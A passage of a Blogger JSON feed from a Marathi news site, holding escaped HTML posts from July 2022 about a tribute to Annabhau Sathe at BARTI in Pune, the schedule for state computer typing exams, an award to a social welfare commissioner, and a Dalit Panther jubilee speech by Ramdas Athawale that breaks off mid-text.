\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ बाबासाहेब आंबेडकर संशोधन व प्रशिक्षण संस्था, बार्टी,पुणे येथे सोमवार दिनांक १८ जुलै २०२२ रोजी साहित्यरत्न लोकशाहीर अण्णाभाऊ साठे यांच्या समॄतिदिनानिमित\u0026nbsp; त्यांच्या प्रतिमेस\u0026nbsp; \u0026nbsp;डॉ. ज्योत्स्ना पडियार ,अतिरिक्त जिल्हाधिकारी तथा विभाग प्रमुख बार्टी, श्रीमती वॄषाली शिंदे, उपायुक्त तथा विभाग प्रमुख बार्टी,\u0026nbsp; यांच्या हस्ते\u0026nbsp; पुष्पहार अर्पण करून अभिवादन करण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी डॉ प्रेम हनवते, संशोधन अधिकारी,\u0026nbsp; \u0026nbsp;विचार मांडताना\u0026nbsp; म्हणाले की ,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\" जग बदल घालुनी घाव!\u0026nbsp; सांगून गेले मला भीमराव \" तसेच\u0026nbsp; \" फकीरा \"\u0026nbsp; ही कादंबरी डॉ. बाबासाहेब आंबेडकरांच्या झुंजार लेखणीला अर्पण करून आपल्या विचाराची दिशा अण्णाभाऊंनी\u0026nbsp; स्पष्ट केली. महात्मा ज्योतिबा फुले, राजर्षी छत्रपती शाहू महाराज,\u0026nbsp; डॉ.\u0026nbsp; बाबासाहेब आंबेडकर यांच्या समतावादी विचाराचा मार्ग अनुसरून अण्णाभाऊंनी आपल्या साहित्यकृतीतून नवसमाज निर्मितीचा ध्यास घेतला\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;असल्याचे\u0026nbsp; प्रतिपादन डॉ.प्रेम हनवते\u0026nbsp; यांनी यावेळी बोलताना व्यक्त केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ. ज्योत्स्ना पडियार\u0026nbsp; ,अतिरिक्त जिल्हाधिकारी तथा विभाग\u0026nbsp; प्रमुख बार्टी, श्रीमती वॄषाली शिंदे, उपायुक्त तथा विभाग प्रमुख बार्टी , श्रीमती प्रज्ञा मोहिते,\u0026nbsp; कार्यालयीन\u0026nbsp; अधीक्षक बार्टी, श्रीमती संध्या नारखडे, कार्यालयीन अधीक्षक, श्रीमती\u0026nbsp; \u0026nbsp;मंजिरी देशपांडे, कार्यालयीन अधीक्षक,\u0026nbsp; श्री नितीन सहारे, प्रकल्प व्यवस्थापक,\u0026nbsp; श्री शफी शेख, प्रकल्प व्यवस्थापक, , श्री विकास गायकवाड, सहा . प्रकल्प व्यवस्थापक,\u0026nbsp; \u0026nbsp;यांच्यासह बार्टी संस्थेतिल अधिकारी व कर्मचाऱी उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसुत्रसंचलन श्री रामदास लोखंडे यांनी केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eआभार श्री विकास गायकवाड, सहा.प्रकल्प व्यवस्थापक\u0026nbsp; प्रकाशन व प्रसिद्धी\u0026nbsp; विभाग यांनी\u0026nbsp; मानले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3609026600069495906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/GreetingstoDemocratAnnabhauSatheatBartiInstitute...html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3609026600069495906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3609026600069495906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/GreetingstoDemocratAnnabhauSatheatBartiInstitute...html","title":"लोकशाहीर अण्णाभाऊ  साठे यांना बार्टी संस्थेत  अभिवादन.."}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGWUB5xI7v7BCKFqafXnswMAeUHhFn5Jsud0G1LUn3gPDrC7Y7ZqfIYSxTQ5hhPIHvXdGpBDBGuh3-o5fktLjjZHokXw2QOhVzcLAmwIUDBDVFoeuvp3mcScLpJZxnxdgvRPawYwMlJob8ceIYzKfJaVGPBuTelt9-mJVQJMprk3fPSvTCEK-sUN0Cg\/s72-c\/FB_IMG_1658155168324.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-9029548324408145626"},"published":{"$t":"2022-07-18T07:36:00.000-07:00"},"updated":{"$t":"2022-07-18T07:36:09.267-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"संगणक टंकलेखन परीक्षा 25 जुलै पासून"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDEL7Z_H0KMEuqtsuIgz5xg2iib_PpjA-8UKKs6jcWqD1r5wxkYQz0g2ybILxg_wyNFW05Yqpn_eKlOf6Q_rHoeggoNpqGH1vACT4ZmeySVpqr6oOh1BC8_y8L4ULzlkhP81HavxJP5s4Yr1GckfGjfRAAsfepcl2zQbgT5qTrWYgyZeuwYkwhFTnVIw\/s680\/FB_IMG_1658154314158.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"680\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDEL7Z_H0KMEuqtsuIgz5xg2iib_PpjA-8UKKs6jcWqD1r5wxkYQz0g2ybILxg_wyNFW05Yqpn_eKlOf6Q_rHoeggoNpqGH1vACT4ZmeySVpqr6oOh1BC8_y8L4ULzlkhP81HavxJP5s4Yr1GckfGjfRAAsfepcl2zQbgT5qTrWYgyZeuwYkwhFTnVIw\/s320\/FB_IMG_1658154314158.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमुंबई, दि. १८ : महाराष्ट्र राज्य परीक्षा परिषद, पुणे यांचेमार्फत शासकीय संगणक टंकलेखन प्रमाणपत्र परीक्षा (GCC-TBC) व स्पेशल स्किल इन कॉम्प्युटर टायपिंग इन्स्ट्रक्टर्स अॅण्ड स्टुडन्टस् (GCC-SSD CTC) या दोन्ही परीक्षा दि. २५ जुलै ते दि. २३ ऑगस्ट २०२२ या कालावधीत ऑनलाईन पध्दतीने एकूण २८१ परीक्षा केंद्रांवर घेण्यात येणार आहे. या परीक्षांची प्रवेशपत्रे परीक्षा परिषदेच्या\u0026nbsp;\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=http:\/\/www.mscepune.in\u0026amp;source=gmail\u0026amp;ust=1658228900247000\u0026amp;usg=AOvVaw0bCe6-jBvEy8IGlP0r9N3r\" href=\"http:\/\/www.mscepune.in\/\" rel=\"noreferrer\" style=\"color: #0675c4;\" target=\"_blank\"\u003Ewww.mscepune.in\u003C\/a\u003E\u0026nbsp;या संकेतस्थळावर संस्था लॉगिनद्वारे दि. १६ जुलैपासून देण्यात आली असल्याची माहिती महाराष्ट्र राज्य परीक्षा परिषद, पुणे यांचेमार्फत देण्यात आली आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eसंबंधित संगणक टंकलेखन संस्थाचालकांनी त्यांच्या संस्थेतील सर्व परीक्षार्थींची प्रवेशपत्रे संकेतस्थळावरुन डाऊनलोड करून शिक्का व स्वाक्षरीसह संबंधित परीक्षार्थींना वितरित करण्याची व्यवस्था करावी. विद्यार्थ्यांनी परीक्षा केंद्रावर येताना प्रवेशपत्रासोबत परीक्षा परिषदेने पुरविलेल्या नमुन्यातील स्वयंघोषणापत्र आणणे आवश्यक आहे, असेही स्पष्ट करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eअधिसूचनेत नमूद केल्याप्रमाणे ज्या विद्यार्थ्याचे स्वतःचे नाव, आडनाव, वडिलांचे नाव, आईचे नाव, फोटो बदल, सही बदल तसेच विषय बदल (हे फक्त त्या त्या विषयाचेच देण्यात येतील.\u0026nbsp; उदा. इंग्रजी ३० असेल तर इंग्रजी ४०, मराठी ३० असेल तर मराठी ४०, हिंदी ३० असेल तर हिंदी ४०) इ. बाबत दुरूस्ती असल्यास प्रत्येक चुकीस दोनशे रूपये शुल्क आकारण्यात येईल.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eसंस्थाचालकांनी प्रवेशपत्र निर्गमित झाल्यापासून परीक्षेपूर्वी (विद्यार्थ्याचा फोटो व ओळखपत्रासह) समक्ष कार्यालयीन वेळेत येऊन प्रवेशपत्रावर सक्षम प्राधिकारी, महाराष्ट्र राज्य परीक्षा परिषद, पुणे यांची सही व शिक्का घ्यावा, तरच संबंधित विद्यार्थ्यास परीक्षेस प्रविष्ठ होता येईल.तसेच \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; सर्व परीक्षार्थ्यांनी त्यांची ऑनलाईन प्रवेशपत्रे आपल्या संगणक टंकलेखन संस्थेतून परीक्षेपूर्वी हस्तगत करावीत. परीक्षा सुरू झाल्यानंतर कोणतीही दुरूस्ती करून दिली जाणार नाही याची नोंद घ्यावी, असे आवाहन महाराष्ट्र राज्य परीक्षा परिषदेच्या आयुक्त शैलजा दराडे यांनी प्रसिद्धीपत्रकाद्वारे केले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/9029548324408145626\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/ComputerTypingExamfrom25thJuly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9029548324408145626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9029548324408145626"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/ComputerTypingExamfrom25thJuly.html","title":"संगणक टंकलेखन परीक्षा 25 जुलै पासून"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDEL7Z_H0KMEuqtsuIgz5xg2iib_PpjA-8UKKs6jcWqD1r5wxkYQz0g2ybILxg_wyNFW05Yqpn_eKlOf6Q_rHoeggoNpqGH1vACT4ZmeySVpqr6oOh1BC8_y8L4ULzlkhP81HavxJP5s4Yr1GckfGjfRAAsfepcl2zQbgT5qTrWYgyZeuwYkwhFTnVIw\/s72-c\/FB_IMG_1658154314158.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6392034594316018210"},"published":{"$t":"2022-07-11T06:21:00.001-07:00"},"updated":{"$t":"2022-07-11T06:21:53.589-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"समाज कल्याण आयुक्त डॉ प्रशांत नारनवरे यांना पीपल्स एज्युकेशन सोसायटीचा मानाचा पुरस्कार राज्यपाल यांच्या हस्ते प्रदान."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBj6zeM1I-zEXP1J34G62q8G8mJTr7R5oCOckhwuzEQJY3CwgDux-Nv8syxgXLa6GErUxRpSUBAnul64Vndw3jtyJABHztO1ZDb_3l27QeZVDoIEz-4et68pgy0-rS4JCamQruiOPX5zWv-bn1EjadJXXK39z-AabW7doho14YjY7bPDSmM7YGNNBvRA\/s960\/FB_IMG_1657545452205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBj6zeM1I-zEXP1J34G62q8G8mJTr7R5oCOckhwuzEQJY3CwgDux-Nv8syxgXLa6GErUxRpSUBAnul64Vndw3jtyJABHztO1ZDb_3l27QeZVDoIEz-4et68pgy0-rS4JCamQruiOPX5zWv-bn1EjadJXXK39z-AabW7doho14YjY7bPDSmM7YGNNBvRA\/s320\/FB_IMG_1657545452205.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;समाज कल्याण विभागाचे आयुक्त,डाॅ प्रशांत नारनवरे यांच्या प्रशासकीय कार्याची दखल घेण्यात आली असून डॉ.बाबासाहेब आंबेडकर यांनी स्थापन केलेल्या पीपल्स एज्युकेशन सोसायटीच्या वतीने आयुक्त यांचा महामहिम राज्यपाल यांच्या हस्ते गौरव करण्यात आला आहे.राज्यात समाज कल्याण विभागात\u0026nbsp; राबविलेले विविध नाविन्यपूर्ण उपक्रम तसेच त्यांचे लोकाभिमुख प्रशासकीय कामकाजामुळे त्यांचा सन्मान करण्यात आला आहे. पीपल्स एज्युकेशन सोसायटीच्या 77 व्या वर्धापन दिनाचे औचित्य निमित्ताने\u0026nbsp; दिनांक ८ जुलै २०२२ रोजी\u0026nbsp; आयोजित कार्यक्रमात गौरव केला आहे. पिपल्स एज्युकेशन सोसायटी च्या वतीने प्रतिष्ठेचा समजला जाणारा \"भारतरत्न डाॅ बाबासाहेब आंबेडकर\u0026nbsp; पुरस्काराने यावेळी महामहिम श्री.भगतसिंह कोश्यारी , महाराष्ट्र राज्य ,यांच्या हस्ते डॉ. प्रशांत नारनवरे यांना प्रदान करून सन्मानित करण्यात आले. दीक्षांत सभागृह ,मुंबई विद्यापीठ ,फोर्ट मुंबई येथे संपन्न झालेल्या कार्यक्रम प्रसंगी केंद्रीय सामाजिक न्याय राज्यमंत्री मा.ना.श्री. रामदासजी आठवले , मा.आमदार श्री प्रविण दरेकर, यांच्यासह विविध क्षेत्रातील मान्यवर उपस्थित होते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ. प्रशांत नारनवरे यांनी समाज कल्याण विभागात आयुक्त म्हणून पदभार स्वीकारल्यानंतर अनेक नाविन्यपूर्ण उपक्रम राबवण्याबरोबरच प्रशासकीय गतिमानता निर्माण केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविभागातील सर्व अधिकारी व कर्मचारी यांना विश्वासात घेऊन त्यांचे प्रलंबित असलेले प्रश्न निकाली काढले आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविभागास गेल्या दोन वर्षात प्राप्त झालेल्या निधी देखील जवळपास 100% खर्च करण्यात आला आहे. राज्यात अनुसूचित जाती व बौद्ध घटकातील लाभार्थ्यांच्या अनेक योजनांची प्रभावीपणे अंमलबजावणी केली आहे. भीमा कोरेगाव येथील विजय स्तंभाचे देखील यशस्वी नियोजन त्यांच्या कार्यकाळात झाले आहे, विद्यार्थ्यांच्या शिष्यवृत्ती संदर्भात देखील पुढाकार प्रलंबित असलेला प्रश्न निकाली काढून\u0026nbsp; केंद्र शासनाकडून निधी मंजूर करून घेतला आहे. परदेशी शिष्यवृत्तीच्या विद्यार्थ्यांची\u0026nbsp; प्रक्रिया अतिशय सुलभ केले आहे. कर्मचारी यांचे पदोन्नतीचे असलेले अनेक वर्षाचे प्रश्न निकाली काढला आहे. त्यातून शेकडो कर्मचाऱ्यांचे प्रमोशन झाले आहे. विभागातील योजना अधिक प्रभावीपणे राबवण्यासाठी 54 योजनांच्या मार्गदर्शिका तयार केल्या आहेत, तृतीयपंथी यांच्या कल्याणासाठी देखील पुढाकार घेत त्यांच्यासाठी च्या योजनांची\u0026nbsp; प्रभावीपणे अंमलबजावणी करण्यात येत आहे. स्टँड अप इंडिया या योजनेअंतर्गत मनी मार्जिन या योजनेचा मोठ्या प्रमाणात लाभ राज्यातील नवं उद्योजकांना दिला आहे, कार्यरत असलेल्या काही योजनांमध्ये सुधारणा करण्याचा प्रस्ताव शासनास सादर केला आहे, निवासी शाळा मध्ये सीबीएससी अभ्यासक्रम राबविण्याचा साठी पुढाकार घेतला आहे, तसेच गेल्या दोन वर्षात निवासी शाळांचा १००% टक्के निकाल आहे,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविविध योजनांचा सामूहिक लाभ देण्यासाठी क्लस्टर हब निर्माण करण्यात येत आहे, डॉ. बाबासाहेब आंबेडकर यांच्या पदस्पर्शाने पुनित झालेल्या ऐतिहासिक स्थळांच्या देखील विकास करण्यासाठी त्यांनी पुढाकार घेतला आहे, यासह समाज कल्याण विभागात नाविन्यपूर्ण उपक्रमांचा धडाका त्यांनी लावला आहे. त्यामुळे त्यांच्या कामकाजाचा समाज कल्याण विभागात \"नारनवरे पॅटर्न\" म्हणून चर्चेचा विषय बनला आहे. याच त्यांच्या उल्लेखनीय कामकाजा व प्रशासकीय गतिमान कार्याची नोंद सदर संस्थेने घेऊन त्यांना सन्मानित केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ. प्रशांत नारनवरे यांचे सन्मानित केल्याबद्दल समाज कल्याण विभागाच्या अधिकारी कर्मचाऱ्यांनी अभिनंदन केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6392034594316018210\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/SocialWelfareCommissionerDr.PrashantNaranwarewasgiventheprestigiousawardofPeoplesEducationSocietybytheGovernor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6392034594316018210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6392034594316018210"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/07\/SocialWelfareCommissionerDr.PrashantNaranwarewasgiventheprestigiousawardofPeoplesEducationSocietybytheGovernor.html","title":"समाज कल्याण आयुक्त डॉ प्रशांत नारनवरे यांना पीपल्स एज्युकेशन सोसायटीचा मानाचा पुरस्कार राज्यपाल यांच्या हस्ते प्रदान."}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBj6zeM1I-zEXP1J34G62q8G8mJTr7R5oCOckhwuzEQJY3CwgDux-Nv8syxgXLa6GErUxRpSUBAnul64Vndw3jtyJABHztO1ZDb_3l27QeZVDoIEz-4et68pgy0-rS4JCamQruiOPX5zWv-bn1EjadJXXK39z-AabW7doho14YjY7bPDSmM7YGNNBvRA\/s72-c\/FB_IMG_1657545452205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8684955295085614915"},"published":{"$t":"2022-07-09T23:15:00.001-07:00"},"updated":{"$t":"2022-07-09T23:15:05.609-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"दलित पँथरची क्रांतीची धगधगती मशाल पुन्हा तरुणांच्या हाती देऊया -केंद्रियराज्यमंत्री रामदास आठवले ;   दलित  पँथर च्या सुवर्णमहोत्सवी सोहळ्यात दलित पँथर  पुनर्जीवित करण्याचा निर्धार"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Fel7mcBegGZ14-eTRVl94O91mOSybXj6is0MYunX6WEQK5Rqs0pzCT_vtj8tDrrBBasnVAVi19V8BzHP4j45wie9qQo9miFLAqTvPCn1sYTWUD1ZiQ9cNxw27-wdPj8_RCiPNf9H7cRQrV9HCoG9romkBLf4UT-nldKfuin_C85jmee3mLh173NJCg\/s960\/FB_IMG_1657433284216.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Fel7mcBegGZ14-eTRVl94O91mOSybXj6is0MYunX6WEQK5Rqs0pzCT_vtj8tDrrBBasnVAVi19V8BzHP4j45wie9qQo9miFLAqTvPCn1sYTWUD1ZiQ9cNxw27-wdPj8_RCiPNf9H7cRQrV9HCoG9romkBLf4UT-nldKfuin_C85jmee3mLh173NJCg\/s320\/FB_IMG_1657433284216.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई\u0026nbsp; - दलित पँथर या क्रांतिकारी संघटने च्या क्रांतीची धगधगती मशाल पुन्हा तरुणांच्या हाती देणे आवश्यक आहे.निवडणुकांच्या राजकारणासाठी रिपब्लिकन पक्ष आहे.त्यासोबत सामाजिकक्रांतीसाठी दलित पँथर पुन्हा स्थापन करण्याचा विचार करूया असे प्रतिपादन रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना.रामदास आठवले यांनी केले. दलित पँथर सुवर्णमहोत्सव सोहळ्याच्या चे आयोजन आज यशवंतराव चव्हाण प्रतिष्ठान येथे करण्यात आले होते त्यावेळी अध्यक्षस्थानावरून ना.रामदास आठवले बोलत होते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी प्रमुख पाहुणे ज्येष्ठ विचारवंत डॉ रावसाहेब कसबे; तेलंगणा येथील आंबेडकरी विचारवंत डॉ.मल्लीपल्ली लक्ष्मय्या हे उदघाटक म्हणून उपस्थित होते.विचारमंचावर अर्जुन डांगळे; माजी मंत्री चंद्रकांत हंडोरे;दिलीप जगताप; भुपेश थुलकर; सुरेश सावंत; सुरेश केदारे;दिवाकर शेजवळ;\u0026nbsp; लोकशाहीर प्रभाकर पोखरीकर;लक्ष्मण गायकवाड; सुरेश बारशिंग; बबन कांबळे; गौतम सोनवणे दयाळ बहादूर;राही भिडे आदी अनेक मान्यवर उपस्थित होते.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtmwOOXUHaOiJw-azrULJs0myPMu5p25Y6LwWJR1fp02iPiumBEol6Z5GJIz3jFVNJmeNd7-QKzM5qQVGOI5X1GzwPN7X6nUm3o-BayxFBPc566t8DcpL7IeBa99agonQOaZZB83SOUUZvwxD8kgSLErU9uDDfeFg0GcwPpUPciVYHVtf_e1E_l6UaQ\/s960\/FB_IMG_1657433122682.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtmwOOXUHaOiJw-azrULJs0myPMu5p25Y6LwWJR1fp02iPiumBEol6Z5GJIz3jFVNJmeNd7-QKzM5qQVGOI5X1GzwPN7X6nUm3o-BayxFBPc566t8DcpL7IeBa99agonQOaZZB83SOUUZvwxD8kgSLErU9uDDfeFg0GcwPpUPciVYHVtf_e1E_l6UaQ\/s320\/FB_IMG_1657433122682.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराजा ढाले यांनी दलित पँथर बरखास्त केल्यानंतर आम्ही भारतीय दलित पँथर सुरू केली. घरादाराची राखरांगोळी करून आम्ही चळवळ चालविली. सर्व जाती धर्मीयांना सोबत घेऊन भारतीय दलित पँथर आम्ही देशभर नेली.गावागावात दलितांना लढण्याची हिम्मत आणि विश्वास दिला असे ना.रामदास आठवले म्हणाले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमाच्या प्रारंभी जपान चे पंतप्रधान दिवंगत आबे यांना भावपूर्ण श्रद्धांजली अर्पण करण्यात आली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदलित पँथर च्या सुवर्णमहोत्सवी वर्षाला आज प्रारंभ करण्यात आला असून वर्षभर सर्व राज्यात दलित पँथर चा\u0026nbsp; 50 वा वर्धापनदिन सुवर्णमहोत्सव साजरा केला जाईल.यावेळी दलित पँथर मध्ये योगदान दिलेल्या दिवंगत पँथर्स च्या कुटुंबियांचा ना.रामदास आठवले यांच्या हस्ते सन्मान करण्यात आला.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदलित पँथर कोणी स्थापन केली या वादात न पडता दलित पँथर्स ही जागतिक स्तरावर नोंद घेतलेली क्रांतिकारी संघटना होती. आज दलित ही दलित पँथर्स चे नाव घेतले तरी तरुणांचे क्रांतीसाठी रक्त सळसळते 